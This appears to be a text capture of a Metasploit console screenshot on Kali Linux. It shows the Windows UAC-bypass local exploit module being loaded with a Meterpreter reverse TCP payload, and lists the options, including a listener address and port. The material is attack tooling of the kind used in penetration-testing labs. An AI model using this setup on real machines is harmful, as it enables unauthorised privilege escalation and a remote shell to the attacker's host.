 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.47.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
KALI
BY OFFENSIVE SECURITY